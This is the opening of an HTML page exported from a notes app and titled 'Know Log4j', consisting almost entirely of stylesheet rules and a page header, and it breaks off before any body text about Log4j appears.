


==== Know Log4j.html @ 3fe2c06e "first commit" ====
<html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><title>Know Log4j </title><style>
/* cspell:disable-file */
/* webkit printing magic: print all background colors */
html {
	-webkit-print-color-adjust: exact;
}
* {
	box-sizing: border-box;
	-webkit-print-color-adjust: exact;
}

html,
body {
	margin: 0;
	padding: 0;
}
@media only screen {
	body {
		margin: 2em auto;
		max-width: 900px;
		color: rgb(55, 53, 47);
	}
}

body {
	line-height: 1.5;
	white-space: pre-wrap;
}

a,
a.visited {
	color: inherit;
	text-decoration: underline;
}

.pdf-relative-link-path {
	font-size: 80%;
	color: #444;
}

h1,
h2,
h3 {
	letter-spacing: -0.01em;
	line-height: 1.2;
	font-weight: 600;
	margin-bottom: 0;
}

.page-title {
	font-size: 2.5rem;
	font-weight: 700;
	margin-top: 0;
	margin-bottom: 0.75em;
}

h1 {
	font-size: 1.875rem;
	margin-top: 1.875rem;
}

h2 {
	font-size: 1.5rem;
	margin-top: 1.5rem;
}

h3 {
	font-size: 1.25rem;
	margin-top: 1.25rem;
}

.source {
	border: 1px solid #ddd;
	border-radius: 3px;
	padding: 1.5em;
	word-break: break-all;
}

.callout {
	border-radius: 3px;
	padding: 1rem;
}

figure {
	margin: 1.25em 0;
	page-break-inside: avoid;
}

figcaption {
	opacity: 0.5;
	font-size: 85%;
	margin-top: 0.5em;
}

mark {
	background-color: transparent;
}

.indented {
	padding-left: 1.5em;
}

hr {
	background: transparent;
	display: block;
	width: 100%;
	height: 1px;
	visibility: visible;
	border: none;
	border-bottom: 1px solid rgba(55, 53, 47, 0.09);
}

img {
	max-width: 100%;
}

@media only print {
	img {
		max-height: 100vh;
		object-fit: contain;
	}
}

@page {
	margin: 1in;
}

.collection-content {
	font-size: 0.875rem;
}

.column-list {
	display: flex;
	justify-content: space-between;
}

.column {
	padding: 0 1em;
}

.column:first-child {
	padding-left: 0;
}

.column:last-child {
	padding-right: 0;
}

.table_of_contents-item {
	display: block;
	font-size: 0.875rem;
	line-height: 1.3;
	padding: 0.125rem;
}

.table_of_contents-indent-1 {
	margin-left: 1.5rem;
}

.table_of_contents-indent-2 {
	margin-left: 3rem;
}

.table_of_contents-indent-3 {
	margin-left: 4.5rem;
}

.table_of_contents-link {
	text-decoration: none;
	opacity: 0.7;
	border-bottom: 1px solid rgba(55, 53, 47, 0.18);
}

table,
th,
td {
	border: 1px solid rgba(55, 53, 47, 0.09);
	border-collapse: collapse;
}

table {
	border-left: none;
	border-right: none;
}

th,
td {
	font-weight: normal;
	padding: 0.25em 0.5em;
	line-height: 1.5;
	min-height: 1.5em;
	text-align: left;
}

th {
	color: rgba(55, 53, 47, 0.6);
}

ol,
ul {
	margin: 0;
	margin-block-start: 0.6em;
	margin-block-end: 0.6em;
}

li > ol:first-child,
li > ul:first-child {
	margin-block-start: 0.6em;
}

ul > li {
	list-style: disc;
}

ul.to-do-list {
	text-indent: -1.7em;
}

ul.to-do-list > li {
	list-style: none;
}

.to-do-children-checked {
	text-decoration: line-through;
	opacity: 0.375;
}

ul.toggle > li {
	list-style: none;
}

ul {
	padding-inline-start: 1.7em;
}

ul > li {
	padding-left: 0.1em;
}

ol {
	padding-inline-start: 1.6em;
}

ol > li {
	padding-left: 0.2em;
}

.mono ol {
	padding-inline-start: 2em;
}

.mono ol > li {
	text-indent: -0.4em;
}

.toggle {
	padding-inline-start: 0em;
	list-style-type: none;
}

/* Indent toggle children */
.toggle > li > details {
	padding-left: 1.7em;
}

.toggle > li > details > summary {
	margin-left: -1.1em;
}

.selected-value {
	display: inline-block;
	padding: 0 0.5em;
	background: rgba(206, 205, 202, 0.5);
	border-radius: 3px;
	margin-right: 0.5em;
	margin-top: 0.3em;
	margin-bottom: 0.3em;
	white-space: nowrap;
}

.collection-title {
	display: inline-block;
	margin-right: 1em;
}

.simple-table {
	margin-top: 1em;
	font-size: 0.875rem;
}

.simple-table-header {
	background: rgb(247, 246, 243);
	color: black;
	font-weight: 500;
}

time {
	opacity: 0.5;
}

.icon {
	display: inline-block;
	max-width: 1.2em;
	max-height: 1.2em;
	text-decoration: none;
	vertical-align: text-bottom;
	margin-right: 0.5em;
}

img.icon {
	border-radius: 3px;
}

.user-icon {
	width: 1.5em;
	height: 1.5em;
	border-radius: 100%;
	margin-right: 0.5rem;
}

.user-icon-inner {
	font-size: 0.8em;
}

.text-icon {
	border: 1px solid #000;
	text-align: center;
}

.page-cover-image {
	display: block;
	object-fit: cover;
	width: 100%;
	max-height: 30vh;
}

.page-header-icon {
	font-size: 3rem;
	margin-bottom: 1rem;
}

.page-header-icon-with-cover {
	margin-top: -0.72em;
	margin-left: 0.07em;
}

.page-header-icon img {
	border-radius: 3px;
}

.link-to-page {
	margin: 1em 0;
	padding: 0;
	border: none;
	font-weight: 500;
}

p > .user {
	opacity: 0.5;
}

td > .user,
td > time {
	white-space: nowrap;
}

input[type="checkbox"] {
	transform: scale(1.5);
	margin-right: 0.6em;
	vertical-align: middle;
}

p {
	margin-top: 0.5em;
	margin-bottom: 0.5em;
}

.image {
	border: none;
	margin: 1.5em 0;
	padding: 0;
	border-radius: 0;
	text-align: center;
}

.code,
code {
	background: rgba(135, 131, 120, 0.15);
	border-radius: 3px;
	padding: 0.2em 0.4em;
	border-radius: 3px;
	font-size: 85%;
	tab-size: 2;
}

code {
	color: #eb5757;
}

.code {
	padding: 1.5em 1em;
}

.code-wrap {
	white-space: pre-wrap;
	word-break: break-all;
}

.code > code {
	background: none;
	padding: 0;
	font-size: 100%;
	color: inherit;
}

blockquote {
	font-size: 1.25em;
	margin: 1em 0;
	padding-left: 1em;
	border-left: 3px solid rgb(55, 53, 47);
}

.bookmark {
	text-decoration: none;
	max-height: 8em;
	padding: 0;
	display: flex;
	width: 100%;
	align-items: stretch;
}

.bookmark-title {
	font-size: 0.85em;
	overflow: hidden;
	text-overflow: ellipsis;
	height: 1.75em;
	white-space: nowrap;
}

.bookmark-text {
	display: flex;
	flex-direction: column;
}

.bookmark-info {
	flex: 4 1 180px;
	padding: 12px 14px 14px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.bookmark-image {
	width: 33%;
	flex: 1 1 180px;
	display: block;
	position: relative;
	object-fit: cover;
	border-radius: 1px;
}

.bookmark-description {
	color: rgba(55, 53, 47, 0.6);
	font-size: 0.75em;
	overflow: hidden;
	max-height: 4.5em;
	word-break: break-word;
}

.bookmark-href {
	font-size: 0.75em;
	margin-top: 0.25em;
}

.sans { font-family: ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol"; }
.code { font-family: "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace; }
.serif { font-family: Lyon-Text, Georgia, ui-serif, serif; }
.mono { font-family: iawriter-mono, Nitti, Menlo, Courier, monospace; }
.pdf .sans { font-family: Inter, ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol", 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK JP'; }
.pdf:lang(zh-CN) .sans { font-family: Inter, ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol", 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK SC'; }
.pdf:lang(zh-TW) .sans { font-family: Inter, ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol", 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK TC'; }
.pdf:lang(ko-KR) .sans { font-family: Inter, ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol", 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK KR'; }
.pdf .code { font-family: Source Code Pro, "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK JP'; }
.pdf:lang(zh-CN) .code { font-family: Source Code Pro, "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK SC'; }
.pdf:lang(zh-TW) .code { font-family: Source Code Pro, "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK TC'; }
.pdf:lang(ko-KR) .code { font-family: Source Code Pro, "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK KR'; }
.pdf .serif { font-family: PT Serif, Lyon-Text, Georgia, ui-serif, serif, 'Twemoji', 'Noto Color Emoji', 'Noto Serif CJK JP'; }
.pdf:lang(zh-CN) .serif { font-family: PT Serif, Lyon-Text, Georgia, ui-serif, serif, 'Twemoji', 'Noto Color Emoji', 'Noto Serif CJK SC'; }
.pdf:lang(zh-TW) .serif { font-family: PT Serif, Lyon-Text, Georgia, ui-serif, serif, 'Twemoji', 'Noto Color Emoji', 'Noto Serif CJK TC'; }
.pdf:lang(ko-KR) .serif { font-family: PT Serif, Lyon-Text, Georgia, ui-serif, serif, 'Twemoji', 'Noto Color Emoji', 'Noto Serif CJK KR'; }
.pdf .mono { font-family: PT Mono, iawriter-mono, Nitti, Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK JP'; }
.pdf:lang(zh-CN) .mono { font-family: PT Mono, iawriter-mono, Nitti, Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK SC'; }
.pdf:lang(zh-TW) .mono { font-family: PT Mono, iawriter-mono, Nitti, Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK TC'; }
.pdf:lang(ko-KR) .mono { font-family: PT Mono, iawriter-mono, Nitti, Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK KR'; }
.highlight-default {
	color: rgba(55, 53, 47, 1);
}
.highlight-gray {
	color: rgba(120, 119, 116, 1);
	fill: rgba(120, 119, 116, 1);
}
.highlight-brown {
	color: rgba(159, 107, 83, 1);
	fill: rgba(159, 107, 83, 1);
}
.highlight-orange {
	color: rgba(217, 115, 13, 1);
	fill: rgba(217, 115, 13, 1);
}
.highlight-yellow {
	color: rgba(203, 145, 47, 1);
	fill: rgba(203, 145, 47, 1);
}
.highlight-teal {
	color: rgba(68, 131, 97, 1);
	fill: rgba(68, 131, 97, 1);
}
.highlight-blue {
	color: rgba(51, 126, 169, 1);
	fill: rgba(51, 126, 169, 1);
}
.highlight-purple {
	color: rgba(144, 101, 176, 1);
	fill: rgba(144, 101, 176, 1);
}
.highlight-pink {
	color: rgba(193, 76, 138, 1);
	fill: rgba(193, 76, 138, 1);
}
.highlight-red {
	color: rgba(212, 76, 71, 1);
	fill: rgba(212, 76, 71, 1);
}
.highlight-gray_background {
	background: rgba(241, 241, 239, 1);
}
.highlight-brown_background {
	background: rgba(244, 238, 238, 1);
}
.highlight-orange_background {
	background: rgba(251, 236, 221, 1);
}
.highlight-yellow_background {
	background: rgba(251, 243, 219, 1);
}
.highlight-teal_background {
	background: rgba(237, 243, 236, 1);
}
.highlight-blue_background {
	background: rgba(231, 243, 248, 1);
}
.highlight-purple_background {
	background: rgba(244, 240, 247, 0.8);
}
.highlight-pink_background {
	background: rgba(249, 238, 243, 0.8);
}
.highlight-red_background {
	background: rgba(253, 235, 236, 1);
}
.block-color-default {
	color: inherit;
	fill: inherit;
}
.block-color-gray {
	color: rgba(120, 119, 116, 1);
	fill: rgba(120, 119, 116, 1);
}
.block-color-brown {
	color: rgba(159, 107, 83, 1);
	fill: rgba(159, 107, 83, 1);
}
.block-color-orange {
	color: rgba(217, 115, 13, 1);
	fill: rgba(217, 115, 13, 1);
}
.block-color-yellow {
	color: rgba(203, 145, 47, 1);
	fill: rgba(203, 145, 47, 1);
}
.block-color-teal {
	color: rgba(68, 131, 97, 1);
	fill: rgba(68, 131, 97, 1);
}
.block-color-blue {
	color: rgba(51, 126, 169, 1);
	fill: rgba(51, 126, 169, 1);
}
.block-color-purple {
	color: rgba(144, 101, 176, 1);
	fill: rgba(144, 101, 176, 1);
}
.block-color-pink {
	color: rgba(193, 76, 138, 1);
	fill: rgba(193, 76, 138, 1);
}
.block-color-red {
	color: rgba(212, 76, 71, 1);
	fill: rgba(212, 76, 71, 1);
}
.block-color-gray_background {
	background: rgba(241, 241, 239, 1);
}
.block-color-brown_background {
	background: rgba(244, 238, 238, 1);
}
.block-color-orange_background {
	background: rgba(251, 236, 221, 1);
}
.block-color-yellow_background {
	background: rgba(251, 243, 219, 1);
}
.block-color-teal_background {
	background: rgba(237, 243, 236, 1);
}
.block-color-blue_background {
	background: rgba(231, 243, 248, 1);
}
.block-color-purple_background {
	background: rgba(244, 240, 247, 0.8);
}
.block-color-pink_background {
	background: rgba(249, 238, 243, 0.8);
}
.block-color-red_background {
	background: rgba(253, 235, 236, 1);
}
.select-value-color-pink { background-color: rgba(245, 224, 233, 1); }
.select-value-color-purple { background-color: rgba(232, 222, 238, 1); }
.select-value-color-green { background-color: rgba(219, 237, 219, 1); }
.select-value-color-gray { background-color: rgba(227, 226, 224, 1); }
.select-value-color-opaquegray { background-color: rgba(255, 255, 255, 0.0375); }
.select-value-color-orange { background-color: rgba(250, 222, 201, 1); }
.select-value-color-brown { background-color: rgba(238, 224, 218, 1); }
.select-value-color-red { background-color: rgba(255, 226, 221, 1); }
.select-value-color-yellow { background-color: rgba(253, 236, 200, 1); }
.select-value-color-blue { background-color: rgba(211, 229, 239, 1); }

.checkbox {
	display: inline-flex;
	vertical-align: text-bottom;
	width: 16;
	height: 16;
	background-size: 16px;
	margin-left: 2px;
	margin-right: 5px;
}

.checkbox-on {
	background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Crect%20width%3D%2216%22%20height%3D%2216%22%20fill%3D%22%2358A9D7%22%2F%3E%0A%3Cpath%20d%3D%22M6.71429%2012.2852L14%204.9995L12.7143%203.71436L6.71429%209.71378L3.28571%206.2831L2%207.57092L6.71429%2012.2852Z%22%20fill%3D%22white%22%2F%3E%0A%3C%2Fsvg%3E");
}

.checkbox-off {
	background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Crect%20x%3D%220.75%22%20y%3D%220.75%22%20width%3D%2214.5%22%20height%3D%2214.5%22%20fill%3D%22white%22%20stroke%3D%22%2336352F%22%20stroke-width%3D%221.5%22%2F%3E%0A%3C%2Fsvg%3E");
}
	
</style></head><body><article id="0efcdcba-b40a-4cda-b23e-09a20c5d6fe0" class="page sans"><header><img class="page-cover-image" src="Know%20Log4j%20089b6dfd7a9c44ffb829274db44afc41/images.png" style="object-position:center 51.47999999999999%"/><div class="page-header-icon page-header-icon-with-cover"><img class="icon" src="Know%20Log4j%20089b6dfd7a9c44ffb829274db44afc41/log4j-1.png"/></div><h1 class="page-title">Know Log4j </h1></header><div class="page-body"><p 